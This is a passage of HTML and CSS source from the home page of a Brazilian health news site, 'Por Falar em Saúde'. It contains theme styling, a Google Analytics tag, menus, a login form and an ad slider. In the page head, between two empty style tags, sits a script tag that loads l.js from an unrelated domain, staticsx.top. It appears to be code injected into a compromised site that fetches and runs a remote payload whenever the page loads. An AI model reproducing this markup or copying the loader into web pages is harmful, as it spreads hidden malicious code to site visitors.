    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2272bd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2272bd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2272bd;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2272bd transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2272bd transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://porfalaremsaude.com.br/wp-content/uploads/2019/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://porfalaremsaude.com.br/wp-content/uploads/2019/01/8.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2272bd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2272bd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2272bd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2272bd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #2272bd;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2272bd;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #2272bd;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2272bd !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://porfalaremsaude.com.br/wp-content/uploads/2019/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<style></style><!-- / Adning. -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-48991427-21"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48991427-21');
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #2272bd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2272bd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2272bd;
                }
                .tdm-btn-style1 {
					background-color: #2272bd;
				}
				.tdm-btn-style2:before {
				    border-color: #2272bd;
				}
				.tdm-btn-style2 {
				    color: #2272bd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2272bd;
                    -moz-box-shadow: 0 2px 16px #2272bd;
                    box-shadow: 0 2px 16px #2272bd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2272bd;
                    -moz-box-shadow: 0 4px 26px #2272bd;
                    box-shadow: 0 4px 26px #2272bd;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="home page-template-default page page-id-43 td-standard-pack news global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/porfalaremsaude/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/porfalaremsaude/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ppfalaremsaude" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCWqAT8JtYxiG1YqzVB5dBeA/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-43 current_page_item menu-item-first menu-item-181"><a href="https://porfalaremsaude.com.br/">Início</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://porfalaremsaude.com.br/category/noticias/">Notícias</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://porfalaremsaude.com.br/category/fotos/">Galeria</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://porfalaremsaude.com.br/blogs/">Colunas</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://porfalaremsaude.com.br/category/noticias/coronavirus/">Coronavírus</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://porfalaremsaude.com.br/category/espaco-ciencia/">Espaço Ciência</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://porfalaremsaude.com.br/category/noticias/pfs-no-radio/">PFS no Rádio</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://porfalaremsaude.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">29.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">João Pessoa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                sábado, janeiro 31, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://porfalaremsaude.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/porfalaremsaude/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/porfalaremsaude/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ppfalaremsaude" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCWqAT8JtYxiG1YqzVB5dBeA/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://porfalaremsaude.com.br/">
            <img class="td-retina-data" data-retina="https://porfalaremsaude.com.br/wp-content/uploads/2019/07/logoporfalaremsaude1-300x109.png" src="https://porfalaremsaude.com.br/wp-content/uploads/2019/07/logoporfalaremsaude1-300x109.png" alt="Por Falar em Saúde" title="Por Falar em Saúde"/>
            <span class="td-visual-hidden">Por Falar em Saúde</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="angwp_167 _ning_outer ang_zone_167 _ning_jss_zone _align_center" style="max-width:728px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_167_859293343" class="_ning_zone_inner" style="width:728px; height:90px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:728px; height:90px;"><div class="slide_1 slide" idle="5000"><div class="angwp_1609 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="1609" data-aid="167" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/04/BANNER-ANÚNCIO-1.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_913 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="913" data-aid="167" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=913&aid=167&t=1769889529" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/02/BANNER-1.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="5000"><div class="angwp_4444 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="4444" data-aid="167" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=4444&aid=167&t=1769889529" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/angwp/items/4444/PFS.Prevenção Saúde 1 080920.jpeg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://porfalaremsaude.com.br/">
			<img class="td-retina-data" data-retina="https://porfalaremsaude.com.br/wp-content/uploads/2019/07/logoporfalaremsaude1-300x109.png" src="https://porfalaremsaude.com.br/wp-content/uploads/2019/07/logoporfalaremsaude1-300x109.png" alt="Por Falar em Saúde" title="Por Falar em Saúde"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://porfalaremsaude.com.br/">
			<img class="td-retina-data" data-retina="https://porfalaremsaude.com.br/wp-content/uploads/2019/07/logoporfalaremsaude1-300x109.png" src="https://porfalaremsaude.com.br/wp-content/uploads/2019/07/logoporfalaremsaude1-300x109.png" alt="Por Falar em Saúde" title="Por Falar em Saúde"/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-43 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-181"><a href="https://porfalaremsaude.com.br/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://porfalaremsaude.com.br/category/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://porfalaremsaude.com.br/category/fotos/">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-703"><a href="https://porfalaremsaude.com.br/blogs/">Colunas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1049"><a href="https://porfalaremsaude.com.br/category/noticias/coronavirus/">Coronavírus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1832"><a href="https://porfalaremsaude.com.br/category/espaco-ciencia/">Espaço Ciência</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://porfalaremsaude.com.br/category/noticias/pfs-no-radio/">PFS no Rádio</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_8 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td-big-grid-flex .td-module-thumb .td-thumb-css{
                    transition: opacity 0.3s, transform 0.3s;
                    -webkit-transition: opacity 0.3s, transform 0.3s;
                }.td-big-grid-flex .td-post-category{
                    transition: background-color 0.2s ease;
                    -webkit-transition: background-color 0.2s ease;
                
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
